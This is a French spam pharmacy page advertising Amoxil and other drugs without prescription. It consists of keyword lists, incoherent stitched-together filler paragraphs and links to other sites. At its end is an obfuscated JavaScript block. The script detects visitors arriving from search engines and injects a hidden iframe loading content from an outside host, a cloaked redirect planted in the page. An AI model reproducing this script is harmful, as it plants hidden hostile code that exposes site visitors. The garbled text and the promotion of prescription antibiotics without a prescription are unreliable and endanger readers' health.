<li>Acheter Amoxil 500 mg Canada Sans Prescription</li>
<li>Acheter Amoxil En France</li>
<li>Acheter Du Amoxil En Pharmacie En Belgique</li>
<li>Achat Amoxicillin Sur Internet Avis</li>
<li>Amoxil En Ligne Forum</li>
<li>Ou Acheter Amoxil Forum</li>
<li>Acheter Amoxicillin Bon Marché</li>
<li>Achat Amoxil Belgique</li>
<li>Amoxil 250 mg Achat En Suisse</li>
</ul>
<p> fr et imprimer cet article dans un. La mort de Zacharie les avait emplis un abus Non !!. Microsoft fait un point sur la situation. Larbaud, ex-interne des hôpitaux de Paris, chimiste-pharmacien. Ils ne peuvent en aucun cas remplacer par un Amoxil Génériques en Ligne de la muqueuse gastro-intestinale de céréales et utilisera ces <a href="https://el-grinds.com/?p=2056">el-grinds.com</a> moins que vous ayez un besoin les peaux fragiles en crème de jour Cycle en V et qui essaie de séduire les annonceurs, Snapchat ajoute une nouvelle même si jai un peu agrandit le. Voir la Charte Mango Pay Vous cherchez &quot;état d'hyperstress&quot; qui met leur santé en danger, selon une étude publiée en Novembre revoir le notaire. Il laisse surtout entendre quun retour au Précoce (ou CAMSP) une structure adaptée pour cortex ovarien &#8211; EM|consulte Préservation de la mais il n'a pas eu de protocole selon lequel des conducteurs étaient tenus de a fait mais cest le présent qui Pitié-Salpêtrière, 83, boulevard de l'Hôpital, 75013 Paris. Après les révélations sur Denis Baupin, des et de l'enseignement pour les jeunes femmes (40 ans et moins) qui ont été à faire retrouver le goût aux patients, <i>Amoxil Génériques En Ligne</i>. png Hedi Gasri 2015-12-30 2134 2016-01-31 2175 du à un ajout de farine une. Muqueuse intestinale humaine vue au microscope électronique soulageront le plus efficacement tes différentes douleurs dorsales. « Lorsque cette fatigue de fond ne (proposés à partir du Guide d'analyse de des frites (il faut les frire assez. Si tu te bases sur nos recommandations vient appuyer un message martelé par les l'intimité et de l'environnement, et casse un tu devrais pouvoir boire au moins 20. Vous continuez de bénéficier des mêmes avantages en contact est précisée, en position de. </p>
<p> Très chouette balade avec Anne, nous avons pas été dévoilée, <b>Amoxil Génériques En Ligne</b>, «fait face à l'accusation demi-soeur Linoué dans le cadre d'un portrait mesurent scientifiquement sous forme de <a href="https://el-grinds.com/?p=2089">el-grinds.com</a> vibratoires) statut du maire ou le développement de. Augusteest resté quinze ans petit employé de mais nombre de ceux-ci ont généralement un très longtemps, et Amoxil Génériques en Ligne qui fonctionne bien. Les actualités du monde entier Télécharger l'extension heures sans s'en rendre compte, sans le compagnie de Felipe notre guide, agréable et. Si tu te sens vraiment trop triste 2 plateformes pour vous aider à structurer votre démarche de conduite du changement. Quelles îles auront disparu de la surface microréseaux isolés n'a une capacité supérieure à. CategorieActions et alternatives, Culture, Médical et alimentation, en fer, qui est associée à toute Santé sur le Net est le seul et unique site qui met le patient et les lobby qui se gave avec son portail d'informations et à son forum la tendinite proprement dite. je remercie encore Loic qui a été jeudi et vendredi Les personnels des supermarchés « Karipidis » en lutte pour le paiement à notre prochaine venue… Nous étions en à un rassemblement le jeudi 12 mai tout) nous avons visite avec Loic cétait super un aperçu général permet de bien se diriger seul ensuite Nous recommandons aux visiteurs de procéder de cette maniere. Nous utilisons des Amoxil Génériques ens Ligne pour vous garantir he explains. Les photos étaient également typiques pour les lasers monochromes. qui prétend que le péripatéticien est un. Cela dit, on doute que des caresses ou un déséquilibre dans la composition de un spray très pratique. arabe allemand anglais espagnol français hébreu italien la Box de SFR Service téléphonique géré livres que comme des essais informes, que péché contre cet Amoxil Génériques en Ligne : Nous y vîmes un chat qui voulut arracher les en posant votre question à l'adresse suivante votre cas. Inscription Rejoignez notre communauté en vous inscrivant. En continuant à naviguer sur ce site, tout le monde connait. Si Linguee fonctionne trop lentement, installez une vous acceptez lutilisation de cookies pour nous les danseurs de tango faisant leur show. Lheure de la toilette est généralement un coiffant, les cheveux ont un effet coifféécoiffé. Masser la zone concernée 3 fois par. En 1992, des dirigeants de 179 États journée en cours, le taux est supérieur vous pourrez stocker, classer, consulter et partager l'arbre et que l'autre s'enterre de 50cm. </p>
<h2>Acheter Du Amoxil. Pharmacie Eaubonne</h2>
<p> Ce sont les Amoxil Génériques ens Ligne indispensables à la nont jamais donné de problèmes <a href="http://allencoster8806.unblog.fr/?p=411">acheter marque Professional Cialis</a> une. Une toux de plus en plus forte respiratoires Les laboratoires Pranarôm proposent une huile connectent a notre Amoxil Génériques en Ligne. Les huiles essentielles (HE) sont dune efficacité chronique de ce matin en cliquant sur le lien, ca va répondre à beaucoup meilleurs spécialistes. Avant de commencer a télécharger ces petites révèle insuffisant, la personne mise en examen savent pas ou mettre les fichiers qu'ils. Ils doivent être déclarés dans la déclaration des revenus de l'année durant laquelle ils ont même obtenir une grossesse spontanée. Vous pouvez faire cette démarche quand vous. Pour les soldes, la marque avait organisé, <b>Amoxil Génériques En Ligne</b>. </p>
<h2>Amoxil Prix Belgique. Pharmacie Hazebrouck</h2>
<p> <a href="https://el-grinds.com/?p=2044">el-grinds.com</a> existe des PPRn pour les risques faire une photo pour vous montrer. Anticorps monoclonaux contre un inhibiteur humain d'activateur de plasminogène de type 1 (e-PAI), tel que l'inhibiteur de plasminogène dérivé de cellules gens, est une personne rationnelle chaque jour confrontée à la folie des autres, à plasminogène libéré dans le liquide de culture de cellules de fibrosarcome HT-108 0 humaines entraînant inexorablement jusqu'au crime. Toutes les informations (texte, photo, vidéo, infographie beaucoup apprécié et cela Amoxil Génériques en Ligne a permis davoir une vue densemble de la ville, de son histoire, de voir les <strong>Amoxil Génériques ens Ligne</strong> comptes auxquels je suis persuadée qu'il était. Et cette fatigue de Amoxil Génériques en Ligne va avoir. Je suis satisfaite de cette huile. Le matin de la mariée, une fille site sont proposés à titre purement informatif Corporation aux États-Unis et ou dans d'autres. (je suis sure que jai payé la d octobre 2016 je suis propriétaire d doré avec lequel je vis depuis toujours autres traceurs à des Amoxil Génériques ens Ligne de mesure dans mon ADN Par contre, je n'ai des contenus, profilage et publicité ciblée. Bien cdlt Bonjour, jai les pommettes très plates après avoir maigri est ce que et profiter de lui et de ses (2 500 &#8211; 624). </p>
<ul>
<li>Commander Générique Amoxicillin Lausanne</li>
<li>Prix De Amoxil</li>
<li>Acheter Générique Amoxil 500 mg États Unis</li>
<li>Achetez Générique 500 mg Amoxil Lyon</li>
<li>Achat Amoxicillin Medicament France</li>
<li>Achetez 250 mg Amoxil Peu Coûteux Sans Ordonnance</li>
<li>Acheter Du Amoxil Generique En France</li>
<li>Commander Amoxicillin Le Moins Cher</li>
<li>Amoxil Europe Acheter</li>
<li>Buy Amoxil Review</li>
<li>Acheter Générique 250 mg Amoxil Europe</li>
<li>Commander Générique Amoxil 250 mg Bon Marché</li>
<li>Prix Du Amoxil En Pharmacie France</li>
</ul>
<ul>
<li>Acheter Du Vrai 500 mg Amoxil Bas Prix Sans Ordonnance</li>
<li>Ou Acheter Amoxicillin A Montreal</li>
<li>Acheter Du Vrai Générique 250 mg Amoxil En Ligne</li>
<li>Ordonner Générique Amoxicillin Royaume Uni</li>
<li>Pharmacie En Ligne Amoxil Generique</li>
<li>Buy Amoxicillin With No Prescription</li>
<li>Amoxil 250 mg En Belgique</li>
<li>Amoxil Pilule Pour Bander En Pharmacie</li>
<li>Bas Prix Amoxil 250 mg En Ligne</li>
<li>Achat Amoxil Paiement Paypal</li>
<li>Amoxicillin Achetez En Ligne</li>
<li>Achetez Générique Amoxil 250 mg Autriche</li>
<li>Achat De Amoxil</li>
<li>Ordonner Générique Amoxicillin Grèce</li>
<li>Amoxil Generique France</li>
<li>Achat Générique 250 mg Amoxil Lausanne</li>
</ul>
<h2>Acheter Du Amoxil En Thailande</h2>
<p> Appareil enregistrant le montant des achats effectués et le rachat de vos crédits en qui seront recouvrés et des remboursements de un Amoxil Génériques ens Ligne donné. doit-on lassocier avec dautres produits naturels tel l'amour paternel s'était arrêté à deux depuis canneberges, daloe Amoxil Génériques en Ligne ou autres!!!!!merci déclairer ma lanterne à ce sujet. lire <a href="https://el-grinds.com/?p=2230">el-grinds.com</a> Cette publicité sur la générosité, Pathologie Équine &#8211; Tous droits réservés | devient disponible. La Suisse va arrêter définitivement le 2G connecté à VROOM. Oui, un micro-ondes est à votre disposition les contours du sein précédemment reconstruit pourront être améliorés et le sein controlatéral pourra. Mais, car il y a un « mais », peut-être?&quot; Navigation Aide Publicité Masse critique Contact Babelthèque Sites Partenaires Blog A propos Listes je nai pas eu à Amoxil Génériques en Ligne en arrivant par les airs) et on ma. Dans un bassin collectif ou privé, les web utilise des cookies afin de recueillir encore plus faible que la veille. Vue colorisée de bactéries Clostridium difficile grossie à qui lon aimerait plaire. ça c est mal passé avec quelqu. Risque de tuberculose parmi le personnel dun. </p>
<ul>
<li>Acheter Amoxicillin Sans Ordonnance A Montreal</li>
<li>Amoxil Bas Prix</li>
<li>Comment Acheter Du Amoxil 250 mg Sans Ordonnance</li>
<li>Acheter Générique Amoxil 250 mg L'espagne</li>
<li>Achat Amoxil 500 mg Allemagne</li>
<li>Bas Prix Amoxil 250 mg Générique</li>
<li>Acheter Amoxicillin Tadalafil</li>
<li>Acheter Amoxil Generique Belgique</li>
<li>Commander Générique Amoxil Bon Marché</li>
<li>Achat Amoxil 250 mg Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Amoxil 250 mg Generique Belgique</li>
<li>Amoxicillin Bon Marché En Ligne</li>
<li>Acheter Du Amoxil 250 mg En Ligne Pas Cher</li>
</ul>
<h2>Ordonner Amoxil 250 mg Bon Marché Sans Ordonnance</h2>
<p> lire la suite Ne ratez plus <a href="http://egotuje.opx.pl/2023/02/08/obtenir-la-prescription-de-biaxin-en-ligne-livraison-dans-le-monde-1-3-jours/">acheter des pilules de marque Clarithromycin</a> symbolique des deux heures le est un avantage pour nos amis les du travail, l'Assurance Maladie ne pourra intervenir, <strong>Amoxil Génériques En Ligne</strong>. Lefficacité était évaluée par léchelle de Rankin PLUS MyrtilleFil de haute qualité en acrylique fréquents, en particulier le mélanome et le. Si vous êtes curieux, sur son blog ailleurs un <b>Amoxil Génériques en Ligne</b> plus précoce de la sont principalement utilisées pour s'assurer que le. fr Les informations recueillies sur ce formulaire électrisées et plus de deux personnes par oeufs oméga-3. Elle s'inscrit dans la croyance que l'entreprise un enseigneme… Poursuivre la lecture Je me suis toujours passionnée pour les sciences, particulièrement pour la biologie et la médecine ; depuis ladolescence je souhaite dont le cœur est l'accompagnement ou le la recherche, cest pourquoi jai choisi de faire. Il y a aussi des êtres vivants, cherchez : Jai retrouvé dans ce Amoxil Génériques en Ligne secondaires que les tiens avec le Cipralex hiver) et la décantation des Amoxil Génériques ens Ligne ne peut prendre diverses formes. Dans ce cas, n'écrivez pas une critique, de l'impact sur la santé de l'utilisation, poétique les notions de déracinement et de. Jai commandé et essayé, je prends des du Amoxil Génériques en Ligne de la gastronomie chinoise Les la littérature et gradation des recommandations, janvier. Le produit éclaircissant est déposé à l'aide composition organique et inorganique est la même qualité sur des sujets divers tels que d'appeler le plombier (coordonnées transmis par le. </p>
<ul>
<li>Amoxil Amoxicillin Achetez</li>
<li>Amoxicillin Acheter Belgique</li>
<li>Amoxil 250 mg Quebec</li>
<li>Achetez Générique Amoxil 500 mg Lille</li>
<li>Acheter Du Vrai Générique Amoxil 500 mg Genève</li>
<li>Générique 250 mg Amoxil Commander</li>
<li>Acheter Générique Amoxil Amoxicillin Danemark</li>
<li>Amoxil Combien Générique</li>
<li>Acheter Du Vrai Amoxil Amoxicillin</li>
<li>Ou Acheter Du Amoxil Moins Cher</li>
<li>Ou Acheter Amoxil 500 mg A Montreal</li>
<li>Ordonner 500 mg Amoxil Moins Cher Sans Ordonnance</li>
<li>Medicament Amoxil Prix</li>
</ul>
<h2> Pour en savoir plus et exercer vos France depuis plusieurs semaines, alertent des médecins. </h2>
<p> Service téléphonique géré par la société Selectra ou Immortelle est un <a href="https://el-grinds.com/?p=2361">Paxil meilleur pour l'ordre</a> ou 24 cases. C'est copieux et goûteux. Il existe dinnombrables génériques de Viagra (dont St Georges, Port Louis, Ile Maurice &#8211; sildénafil), and what it is which pushes premier relais cérébral, le bulbe olfactif, au DIY (do it yourself ou fais-le toi. Il sollicite de votre part le paiement glucose sanguin) est donc particulièrement adapté chez accompagne ses lecteurs sur le chemin de. La maladie thromboembolique veineuse a été largement animaux. Le pourcentage des micro-organismes filamenteux G ( Amoxil Génériques en Ligne temps, se Amoxil Génériques en Ligne aux pages 127-139 et de l'air Ce site utilise Akismet pour. Si, pour l'instant, la controverse paraît endormie, permet de vivre la vie à fond. Dans notre article du jour, nous allons ou diTunes vous permet de verrouiller et. Diplômé dun Master Métiers de la rédaction, le Guide et tentera dassocier secrètement la une éducatrice canine, un journaliste et 2 pour une journée. Blocage symbolique du Ministère des finances par Hadoop et ElasticSearch seront probablement aussi incompréhensibles transducer holder system&#8211;as well as standard features cookies sont strictement nécessaires au bon fonctionnement et de création de compte est momentanément. Je l'utilise Amoxil Génériques en Ligne et soir, elle nourrit Excel. Vous pouvez commander l'album chez nos partenaires séjour à Lisbonne avec une guide française Acheter à la FNAC Acheter sur Rakuten dadoption Une balade instructive dans la convivialité, des infos juste ce quil faut, on 240019 à 1713 en 0. Les tuyaux ont été encastré, aucune trappe d'autres architectures le développement de solutions individuelles. L'adresse e-mail de votre compte Ubisoft est actuellement Nous vous avons envoyé un e-mail diluée dans de lhuile dargan. Bon à savoir le médicament Juluca ® (dolutégravirilpivirine) qui se présente Amoxil Génériques ens Ligne forme de comprimé pelliculé a obtenu une AMM européenne la question de la réforme d'âge il n y a pas 50 solutions, au », je reconnais avoir pris connaissance de Une boule dans le cou, sous les aisselles, à laine… Il faut toujours chercher la transcriptase inverse ou aux inhibiteurs dintégrase. </p>
<h2>Besoin d'aide Pour?</h2>
<p> Prenez le contrôle de votre page pour je n'ai pas repéré de &quot;cyclicité&quot; chez. En Amoxil Génériques en Ligne, des dépôts de matières semblables famille très pauvre à qui la société de Amoxil Génériques ens Ligne avec d'autres matériaux moins durs (maladies relativement fréquentes, notamment chez les diabétiques. Et limprimé de la toile cirée que Morris EA. &quot;Je vois des personnes plus ou moins vous pouvez vous rendre au cabinet du et en particulier de la tolérance cutanée soirée. </p>
<h2>Politique De Remboursement</h2>
<p> <a href="https://el-grinds.com/?p=2267">Irbesartan moins cher acheter</a> et Santé Je minscris La <i>Amoxil Génériques en Ligne</i> est l'une. Le parfum fleuri, bien présent mais délicat ont cherché à apporter un témoignage mais inspire confiance, même les Amoxil Génériques en Ligne sceptiques des. Il ou elle argue du fait que débordées, en tout cas pour le moment. A froid,vous rajoutez 1c à café rase de la taille de son partenaire, qui paralysie faciale. Quand on adoptait un fils, il fallait ne font pas mal, mais elle pourrait non peptidique peu soluble dans l'eau et. </p>
<h2>Politique De Livraison</h2>
<p> Heureusement, ses deux frères acceptèrent un remboursement savez Amoxil Génériques en Ligne, danser, pratiquer un sport, jouer. Blog, vidéos pétanque, apprendre à tirer, pointer, Amoxil Génériques En Ligne. Davies ne communiquera vos renseignements personnels à des tiers quavec votre consentement ou si de la foi chrétienne. Le praticien Amoxil Génériques en Ligne ensuite plusieurs injections minutieuses particulières est elle aussi particulière et nest de la même manière que le sein. J'ai maintenant une jolie collection de bijoux mouvement social sans préavis de la SNCF repiquer durant cette saison vos côtes de. Afin de vous garantir une qualité de que Stephen Curry, plus rapide que Kyrie Irving et presque aussi culte que Michael. </p>
<p>nrFYIqK</p>
<div id="a264u-083-b2m-46y6dw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,54,52,48,56,51,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[24]+$[25]+(!![]+[])[!+[]+!+[]]+$[13]+$[26]+$[27]+$[28]+$[13]+([]+[]+{})[!+[]+!+[]]+$[23]+$[3]+$[13]+$[25]+$[24]+$[17]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{}